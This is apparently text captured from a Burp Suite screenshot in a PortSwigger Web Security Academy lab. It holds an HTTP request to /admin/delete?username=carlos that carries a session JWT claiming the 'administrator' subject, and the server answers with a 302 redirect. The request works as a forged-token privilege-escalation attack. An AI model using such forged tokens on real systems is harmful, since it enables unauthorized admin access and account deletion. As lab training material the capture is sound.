 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a3d006e03b98bc4822bd8b9001900c0.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a3d006e03b98bc4822bd8b9001900c0.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJmMGMxZjNmYS1mM2Y5LTRkZjAtODRiZS03NzM4MWJkZWIwMWEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiAicG9ydHN3aWdnZ
XIiLCAiZXhwIjogMTczOTY1NjAyNywgInN1YiI6ICJhZG1pbmlzdHJhdG9yIn0.BZ7pbKAAAhgZseTMAqzEcOSdHdeNA5q8rRZOVUYgyvA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3d006e03b98bc4822bd8b9001900c0.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes